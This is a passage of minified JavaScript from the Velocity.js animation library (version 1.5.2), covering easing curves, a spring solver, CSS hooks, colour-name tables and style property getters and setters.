"+u[s]+"]"]=u[s].toLowerCase();n.fn.init.prototype=n.fn,e.Velocity={Utilities:n}}}(window),function(i){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=i():(r=i,void 0!==(o="function"==typeof r?r.call(t,n,t,e):r)&&(e.exports=o))}(function(){"use strict";return function(e,t,n,r){function o(e){for(var t=-1,n=e?e.length:0,r=[];++t<n;){var o=e[t];o&&r.push(o)}return r}function i(e){return w.isWrapped(e)?e=g.call(e):w.isNode(e)&&(e=[e]),e}function a(e){var t=h.data(e,"velocity");return null===t?r:t}function u(e,t){var n=a(e);n&&n.delayTimer&&!n.delayPaused&&(n.delayRemaining=n.delay-t+n.delayBegin,n.delayPaused=!0,clearTimeout(n.delayTimer.setTimeout))}function s(e,t){var n=a(e);n&&n.delayTimer&&n.delayPaused&&(n.delayPaused=!1,n.delayTimer.setTimeout=setTimeout(n.delayTimer.next,n.delayRemaining))}function l(e){return function(t){return Math.round(t*e)*(1/e)}}function c(e,n,r,o){function i(e,t){return 1-3*t+3*e}function a(e,t){return 3*t-6*e}function u(e){return 3*e}function s(e,t,n){return((i(t,n)*e+a(t,n))*e+u(t))*e}function l(e,t,n){return 3*i(t,n)*e*e+2*a(t,n)*e+u(t)}function c(t,n){for(var o=0;o<m;++o){var i=l(n,e,r);if(0===i)return n;n-=(s(n,e,r)-t)/i}return n}function f(){for(var t=0;t<b;++t)_[t]=s(t*w,e,r)}function p(t,n,o){var i,a,u=0;do{a=n+(o-n)/2,i=s(a,e,r)-t,i>0?o=a:n=a}while(Math.abs(i)>y&&++u<g);return a}function d(t){for(var n=0,o=1,i=b-1;o!==i&&_[o]<=t;++o)n+=w;--o;var a=(t-_[o])/(_[o+1]-_[o]),u=n+a*w,s=l(u,e,r);return s>=v?c(t,u):0===s?u:p(t,n,n+w)}function h(){k=!0,e===n&&r===o||f()}var m=4,v=.001,y=1e-7,g=10,b=11,w=1/(b-1),x="Float32Array"in t;if(4!==arguments.length)return!1;for(var E=0;E<4;++E)if("number"!=typeof arguments[E]||isNaN(arguments[E])||!isFinite(arguments[E]))return!1;e=Math.min(e,1),r=Math.min(r,1),e=Math.max(e,0),r=Math.max(r,0);var _=x?new Float32Array(b):new Array(b),k=!1,C=function(t){return k||h(),e===n&&r===o?t:0===t?0:1===t?1:s(d(t),n,o)};C.getControlPoints=function(){return[{x:e,y:n},{x:r,y:o}]};var S="generateBezier("+[e,n,r,o]+")";return C.toString=function(){return S},C}function f(e,t){var n=e;return w.isString(e)?k.Easings[e]||(n=!1):n=w.isArray(e)&&1===e.length?l.apply(null,e):w.isArray(e)&&2===e.length?C.apply(null,e.concat([t])):!(!w.isArray(e)||4!==e.length)&&c.apply(null,e),!1===n&&(n=k.Easings[k.defaults.easing]?k.defaults.easing:_),n}function p(e){if(e){var t=k.timestamp&&!0!==e?e:y.now(),n=k.State.calls.length;n>1e4&&(k.State.calls=o(k.State.calls),n=k.State.calls.length);for(var i=0;i<n;i++)if(k.State.calls[i]){var u=k.State.calls[i],s=u[0],l=u[2],c=u[3],f=!c,v=null,g=u[5],b=u[6];if(c||(c=k.State.calls[i][3]=t-16),g){if(!0!==g.resume)continue;c=u[3]=Math.round(t-b-16),u[5]=null}b=u[6]=t-c;for(var x=Math.min(b/l.duration,1),E=0,_=s.length;E<_;E++){var C=s[E],T=C.element;if(a(T)){var O=!1;if(l.display!==r&&null!==l.display&&"none"!==l.display){if("flex"===l.display){var A=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];h.each(A,function(e,t){S.setPropertyValue(T,"display",t)})}S.setPropertyValue(T,"display",l.display)}l.visibility!==r&&"hidden"!==l.visibility&&S.setPropertyValue(T,"visibility",l.visibility);for(var j in C)if(C.hasOwnProperty(j)&&"element"!==j){var N,M=C[j],F=w.isString(M.easing)?k.Easings[M.easing]:M.easing;if(w.isString(M.pattern)){var R=1===x?function(e,t,n){var r=M.endValue[t];return n?Math.round(r):r}:function(e,t,n){var r=M.startValue[t],o=M.endValue[t]-r,i=r+o*F(x,l,o);return n?Math.round(i):i};N=M.pattern.replace(/{(\d+)(!)?}/g,R)}else if(1===x)N=M.endValue;else{var D=M.endValue-M.startValue;N=M.startValue+D*F(x,l,D)}if(!f&&N===M.currentValue)continue;if(M.currentValue=N,"tween"===j)v=N;else{var L;if(S.Hooks.registered[j]){L=S.Hooks.getRoot(j);var I=a(T).rootPropertyValueCache[L];I&&(M.rootPropertyValue=I)}var B=S.setPropertyValue(T,j,M.currentValue+(m<9&&0===parseFloat(N)?"":M.unitType),M.rootPropertyValue,M.scrollData);S.Hooks.registered[j]&&(S.Normalizations.registered[L]?a(T).rootPropertyValueCache[L]=S.Normalizations.registered[L]("extract",null,B[1]):a(T).rootPropertyValueCache[L]=B[1]),"transform"===B[0]&&(O=!0)}}l.mobileHA&&a(T).transformCache.translate3d===r&&(a(T).transformCache.translate3d="(0px, 0px, 0px)",O=!0),O&&S.flushTransformCache(T)}}l.display!==r&&"none"!==l.display&&(k.State.calls[i][2].display=!1),l.visibility!==r&&"hidden"!==l.visibility&&(k.State.calls[i][2].visibility=!1),l.progress&&l.progress.call(u[1],u[1],x,Math.max(0,c+l.duration-t),c,v),1===x&&d(i)}}k.State.isTicking&&P(p)}function d(e,t){if(!k.State.calls[e])return!1;for(var n=k.State.calls[e][0],o=k.State.calls[e][1],i=k.State.calls[e][2],u=k.State.calls[e][4],s=!1,l=0,c=n.length;l<c;l++){var f=n[l].element;t||i.loop||("none"===i.display&&S.setPropertyValue(f,"display",i.display),"hidden"===i.visibility&&S.setPropertyValue(f,"visibility",i.visibility));var p=a(f);if(!0!==i.loop&&(h.queue(f)[1]===r||!/\.velocityQueueEntryFlag/i.test(h.queue(f)[1]))&&p){p.isAnimating=!1,p.rootPropertyValueCache={};var d=!1;h.each(S.Lists.transforms3D,function(e,t){var n=/^scale/.test(t)?1:0,o=p.transformCache[t];p.transformCache[t]!==r&&new RegExp("^\\("+n+"[^.]").test(o)&&(d=!0,delete p.transformCache[t])}),i.mobileHA&&(d=!0,delete p.transformCache.translate3d),d&&S.flushTransformCache(f),S.Values.removeClass(f,"velocity-animating")}if(!t&&i.complete&&!i.loop&&l===c-1)try{i.complete.call(o,o)}catch(e){setTimeout(function(){throw e},1)}u&&!0!==i.loop&&u(o),p&&!0===i.loop&&!t&&(h.each(p.tweensContainer,function(e,t){if(/^rotate/.test(e)&&(parseFloat(t.startValue)-parseFloat(t.endValue))%360==0){var n=t.startValue;t.startValue=t.endValue,t.endValue=n}/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),k(f,"reverse",{loop:!0,delay:i.delay})),!1!==i.queue&&h.dequeue(f,i.queue)}k.State.calls[e]=!1;for(var m=0,v=k.State.calls.length;m<v;m++)if(!1!==k.State.calls[m]){s=!0;break}!1===s&&(k.State.isTicking=!1,delete k.State.calls,k.State.calls=[])}var h,m=function(){if(n.documentMode)return n.documentMode;for(var e=7;e>4;e--){var t=n.createElement("div");if(t.innerHTML="\x3c!--[if IE "+e+"]><span></span><![endif]--\x3e",t.getElementsByTagName("span").length)return t=null,e}return r}(),v=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var n,r=(new Date).getTime();return n=Math.max(0,16-(r-e)),e=r+n,setTimeout(function(){t(r+n)},n)}}(),y=function(){var e=t.performance||{};if("function"!=typeof e.now){var n=e.timing&&e.timing.navigationStart?e.timing.navigationStart:(new Date).getTime();e.now=function(){return(new Date).getTime()-n}}return e}(),g=function(){var e=Array.prototype.slice;try{return e.call(n.documentElement),e}catch(t){return function(t,n){var r=this.length;if("number"!=typeof t&&(t=0),"number"!=typeof n&&(n=r),this.slice)return e.call(this,t,n);var o,i=[],a=t>=0?t:Math.max(0,r+t),u=n<0?r+n:Math.min(n,r),s=u-a;if(s>0)if(i=new Array(s),this.charAt)for(o=0;o<s;o++)i[o]=this.charAt(a+o);else for(o=0;o<s;o++)i[o]=this[a+o];return i}}}(),b=function(){return Array.prototype.includes?function(e,t){return e.includes(t)}:Array.prototype.indexOf?function(e,t){return e.indexOf(t)>=0}:function(e,t){for(var n=0;n<e.length;n++)if(e[n]===t)return!0;return!1}},w={isNumber:function(e){return"number"==typeof e},isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isWrapped:function(e){return e&&e!==t&&w.isNumber(e.length)&&!w.isString(e)&&!w.isFunction(e)&&!w.isNode(e)&&(0===e.length||w.isNode(e[0]))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}},x=!1;if(e.fn&&e.fn.jquery?(h=e,x=!0):h=t.Velocity.Utilities,m<=8&&!x)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(m<=7)return void(jQuery.fn.velocity=jQuery.fn.animate);var E=400,_="swing",k={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t.navigator.userAgent),isAndroid:/Android/i.test(t.navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(t.navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(t.navigator.userAgent),prefixElement:n.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:h,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:E,easing:_,begin:r,complete:r,progress:r,display:r,visibility:r,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(e){h.data(e,"velocity",{isSVG:w.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:2},debug:!1,timestamp:!0,pauseAll:function(e){var t=(new Date).getTime();h.each(k.State.calls,function(t,n){if(n){if(e!==r&&(n[2].queue!==e||!1===n[2].queue))return!0;n[5]={resume:!1}}}),h.each(k.State.delayedElements,function(e,n){n&&u(n,t)})},resumeAll:function(e){var t=(new Date).getTime();h.each(k.State.calls,function(t,n){if(n){if(e!==r&&(n[2].queue!==e||!1===n[2].queue))return!0;n[5]&&(n[5].resume=!0)}}),h.each(k.State.delayedElements,function(e,n){n&&s(n,t)})}};t.pageYOffset!==r?(k.State.scrollAnchor=t,k.State.scrollPropertyLeft="pageXOffset",k.State.scrollPropertyTop="pageYOffset"):(k.State.scrollAnchor=n.documentElement||n.body.parentNode||n.body,k.State.scrollPropertyLeft="scrollLeft",k.State.scrollPropertyTop="scrollTop");var C=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,n,r){var o={x:t.x+r.dx*n,v:t.v+r.dv*n,tension:t.tension,friction:t.friction};return{dx:o.v,dv:e(o)}}function n(n,r){var o={dx:n.v,dv:e(n)},i=t(n,.5*r,o),a=t(n,.5*r,i),u=t(n,r,a),s=1/6*(o.dx+2*(i.dx+a.dx)+u.dx),l=1/6*(o.dv+2*(i.dv+a.dv)+u.dv);return n.x=n.x+s*r,n.v=n.v+l*r,n}return function e(t,r,o){var i,a,u,s={x:-1,v:0,tension:null,friction:null},l=[0],c=0;for(t=parseFloat(t)||500,r=parseFloat(r)||20,o=o||null,s.tension=t,s.friction=r,i=null!==o,i?(c=e(t,r),a=c/o*.016):a=.016;;)if(u=n(u||s,a),l.push(1+u.x),c+=16,!(Math.abs(u.x)>1e-4&&Math.abs(u.v)>1e-4))break;return i?function(e){return l[e*(l.length-1)|0]}:c}}();k.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},h.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){k.Easings[t[0]]=c.apply(null,t[1])});var S=k.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms"],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<S.Lists.colors.length;e++){var t="color"===S.Lists.colors[e]?"0 0 0 1":"255 255 255 1";S.Hooks.templates[S.Lists.colors[e]]=["Red Green Blue Alpha",t]}var n,r,o;if(m)for(n in S.Hooks.templates)if(S.Hooks.templates.hasOwnProperty(n)){r=S.Hooks.templates[n],o=r[0].split(" ");var i=r[1].match(S.RegEx.valueSplit);"Color"===o[0]&&(o.push(o.shift()),i.push(i.shift()),S.Hooks.templates[n]=[o.join(" "),i.join(" ")])}for(n in S.Hooks.templates)if(S.Hooks.templates.hasOwnProperty(n)){r=S.Hooks.templates[n],o=r[0].split(" ");for(var a in o)if(o.hasOwnProperty(a)){var u=n+o[a],s=a;S.Hooks.registered[u]=[n,s]}}},getRoot:function(e){var t=S.Hooks.registered[e];return t?t[0]:e},getUnit:function(e,t){var n=(e.substr(t||0,5).match(/^[a-z%]+/)||[])[0]||"";return n&&b(S.Lists.units,n)?n:""},fixColors:function(e){return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,function(e,t,n){return S.Lists.colorNames.hasOwnProperty(n)?(t||"rgba(")+S.Lists.colorNames[n]+(t?"":",1)"):t+n})},cleanRootPropertyValue:function(e,t){return S.RegEx.valueUnwrap.test(t)&&(t=t.match(S.RegEx.valueUnwrap)[1]),S.Values.isCSSNullValue(t)&&(t=S.Hooks.templates[e][1]),t},extractValue:function(e,t){var n=S.Hooks.registered[e];if(n){var r=n[0],o=n[1];return t=S.Hooks.cleanRootPropertyValue(r,t),t.toString().match(S.RegEx.valueSplit)[o]}return t},injectValue:function(e,t,n){var r=S.Hooks.registered[e];if(r){var o,i=r[0],a=r[1];return n=S.Hooks.cleanRootPropertyValue(i,n),o=n.toString().match(S.RegEx.valueSplit),o[a]=t,o.join(" ")}return n}},Normalizations:{registered:{clip:function(e,t,n){switch(e){case"name":return"clip";case"extract":var r;return S.RegEx.wrappedValueAlreadyExtracted.test(n)?r=n:(r=n.toString().match(S.RegEx.valueUnwrap),r=r?r[1].replace(/,(\s+)?/g," "):n),r;case"inject":return"rect("+n+")"}},blur:function(e,t,n){switch(e){case"name":return k.State.isFirefox?"filter":"-webkit-filter";case"extract":var r=parseFloat(n);if(!r&&0!==r){var o=n.toString().match(/blur\(([0-9]+[A-z]+)\)/i);r=o?o[1]:0}return r;case"inject":return parseFloat(n)?"blur("+n+")":"none"}},opacity:function(e,t,n){if(m<=8)switch(e){case"name":return"filter";case"extract":var r=n.toString().match(/alpha\(opacity=(.*)\)/i);return n=r?r[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(n)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(n),10)+")"}else switch(e){case"name":return"opacity";case"extract":case"inject":return n}}},register:function(){function e(e,t,n){if("border-box"===S.getPropertyValue(t,"boxSizing").toString().toLowerCase()===(n||!1)){var r,o,i=0,a="width"===e?["Left","Right"]:["Top","Bottom"],u=["padding"+a[0],"padding"+a[1],"border"+a[0]+"Width","border"+a[1]+"Width"];for(r=0;r<u.length;r++)o=parseFloat(S.getPropertyValue(t,u[r])),isNaN(o)||(i+=o);return n?-i:i}return 0}function t(t,n){return function(r,o,i){switch(r){case"name":return t;case"extract":return parseFloat(i)+e(t,o,n);case"inject":return parseFloat(i)-e(t,o,n)+"px"}}}m&&!(m>9)||k.State.isGingerbread||(S.Lists.transformsBase=S.Lists.transformsBase.concat(S.Lists.transforms3D));for(var n=0;n<S.Lists.transformsBase.length;n++)!function(){var e=S.Lists.transformsBase[n];S.Normalizations.registered[e]=function(t,n,o){switch(t){case"name":return"transform";case"extract":return a(n)===r||a(n).transformCache[e]===r?/^scale/i.test(e)?1:0:a(n).transformCache[e].replace(/[()]/g,"");case"inject":var i=!1;switch(e.substr(0,e.length-1)){case"translate":i=!/(%|px|em|rem|vw|vh|\d)$/i.test(o);break;case"scal":case"scale":k.State.isAndroid&&a(n).transformCache[e]===r&&o<1&&(o=1),i=!/(\d)$/i.test(o);break;case"skew":case"rotate":i=!/(deg|\d)$/i.test(o)}return i||(a(n).transformCache[e]="("+o+")"),a(n).transformCache[e]}}}();for(var o=0;o<S.Lists.colors.length;o++)!function(){var e=S.Lists.colors[o];S.Normalizations.registered[e]=function(t,n,o){switch(t){case"name":return e;case"extract":var i;if(S.RegEx.wrappedValueAlreadyExtracted.test(o))i=o;else{var a,u={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(o)?a=u[o]!==r?u[o]:u.black:S.RegEx.isHex.test(o)?a="rgb("+S.Values.hexToRgb(o).join(" ")+")":/^rgba?\(/i.test(o)||(a=u.black),i=(a||o).toString().match(S.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return(!m||m>8)&&3===i.split(" ").length&&(i+=" 1"),i;case"inject":return/^rgb/.test(o)?o:(m<=8?4===o.split(" ").length&&(o=o.split(/\s+/).slice(0,3).join(" ")):3===o.split(" ").length&&(o+=" 1"),(m<=8?"rgb":"rgba")+"("+o.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();S.Normalizations.registered.innerWidth=t("width",!0),S.Normalizations.registered.innerHeight=t("height",!0),S.Normalizations.registered.outerWidth=t("width"),S.Normalizations.registered.outerHeight=t("height")}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(m||k.State.isAndroid&&!k.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(k.State.prefixMatches[e])return[k.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],n=0,r=t.length;n<r;n++){var o;if(o=0===n?e:t[n]+e.replace(/^\w/,function(e){return e.toUpperCase()}),w.isString(k.State.prefixElement.style[o]))return k.State.prefixMatches[e]=o,[o,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var t,n=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return e=e.replace(n,function(e,t,n,r){return t+t+n+n+r+r}),t=r.exec(e),t?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:[0,0,0]},isCSSNullValue:function(e){return!e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){if(e)if(e.classList)e.classList.add(t);else if(w.isString(e.className))e.className+=(e.className.length?" ":"")+t;else{var n=e.getAttribute(m<=7?"className":"class")||"";e.setAttribute("class",n+(n?" ":"")+t)}},removeClass:function(e,t){if(e)if(e.classList)e.classList.remove(t);else if(w.isString(e.className))e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ");else{var n=e.getAttribute(m<=7?"className":"class")||"";e.setAttribute("class",n.replace(new RegExp("(^|s)"+t.split(" ").join("|")+"(s|$)","gi")," "))}}},getPropertyValue:function(e,n,o,i){function u(e,n){var o=0;if(m<=8)o=h.css(e,n);else{var s=!1;/^(width|height)$/.test(n)&&0===S.getPropertyValue(e,"display")&&(s=!0,S.setPropertyValue(e,"display",S.Values.getDisplayType(e)));var l=function(){s&&S.setPropertyValue(e,"display","none")};if(!i){if("height"===n&&"border-box"!==S.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(S.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(S.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(S.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(S.getPropertyValue(e,"paddingBottom"))||0);return l(),c}if("width"===n&&"border-box"!==S.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var f=e.offsetWidth-(parseFloat(S.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(S.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(S.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(S.getPropertyValue(e,"paddingRight"))||0);return l(),f}}var p;p=a(e)===r?t.getComputedStyle(e,null):a(e).computedStyle?a(e).computedStyle:a(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===n&&(n="borderTopColor"),o=9===m&&"filter"===n?p.getPropertyValue(n):p[n],""!==o&&null!==o||(o=e.style[n]),l()}if("auto"===o&&/^(top|right|bottom|left)$/i.test(n)){var d=u(e,"position");("fixed"===d||"absolute"===d&&/top|left/i.test(n))&&(o=h(e).position()[n]+"px")}return o}var s;if(S.Hooks.registered[n]){var l=n,c=S.Hooks.getRoot(l);o===r&&(o=S.getPropertyValue(e,S.Names.prefixCheck(c)[0])),S.Normalizations.registered[c]&&(o=S.Normalizations.registered[c]("extract",e,o)),s=S.Hooks.extractValue(l,o)}else if(S.Normalizations.registered[n]){var f,p;f=S.Normalizations.registered[n]("name",e),"transform"!==f&&(p=u(e,S.Names.prefixCheck(f)[0]),S.Values.isCSSNullValue(p)&&S.Hooks.templates[n]&&(p=S.Hooks.templates[n][1])),s=S.Normalizations.registered[n]("extract",e,p)}if(!/^[\d-]/.test(s)){var d=a(e);if(d&&d.isSVG&&S.Names.SVGAttribute(n))if(/^(height|width)$/i.test(n))try{s=e.getBBox()[n]}catch(e){s=0}else s=e.getAttribute(n);else s=u(e,S.Names.prefixCheck(n)[0])}return S.Values.isCSSNullValue(s)&&(s=0),k.debug>=2&&console.log("Get "+n+": "+s),s},setPropertyValue:function(e,n,r,o,i){var u=n;if("scroll"===n)i.container?i.container["scroll"+i.direction]=r:"Left"===i.direction?t.scrollTo(r,i.alternateValue):t.scrollTo(i.alternateValue,r);else if(S.Normalizations.registered[n]&&"transform"===S.Normalizations.registered[n]("name",e))S.Normalizations.registered[n]("inject",e,r),u="transform",r=a(e).transformCache[n];else{if(S.Hooks.registered[n]){var s=n,l=S.Hooks.getRoot(n);o=o||S.getPropertyValue(e,l),r=S.Hooks.injectValue(s,r,o),n=l}if(S.Normalizations.registered[n]&&(r=S.Normalizations.registered[n]("inject",e,r),n=S.Normalizations.registered[n]("name",e)),u=S.Names.prefixCheck(n)[0],m<=8)try{e.style[u]=r}catch(e){k.debug&&console.log("Browser does not support ["+r+"] for ["+u+"]")}else{var c=a(e);c&&c.isSVG&&S.Names.SVGAttribute(n)?e.setAttribute(n,r):e.style[u]=r}k.debug>=2&&console.log("Set "+n+" ("+u+"): "+r)}return[u,r]},flushTransformCache:function(e){var t="",n=a(e);if((m||k.State.isAndroid&&!k.State.isChrome)&&n&&n.isSVG){var r=function(t){return parseFloat(S.getPropertyValue(e,t))},o={translate:[r("translateX"),r("translateY")],skewX:[r("skewX")],skewY:[r("skewY")],scale:1!==r("scale")?[r("scale"),r("scale")]:[r("scaleX"),r("scaleY")],rotate:[r("rotateZ"),0,0]};h.each(a(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),o[e]&&(t+=e+"("+o[e].join(" ")+") ",delete o[e])})}else{var i,u;h.each(a(e).transformCache,function(n){if(i=a(e).transformCache[n],"transformPerspective"===n)return u=i,!0;9===m&&"rotateZ"===n&&(n="rotate"),t+=n+i+" 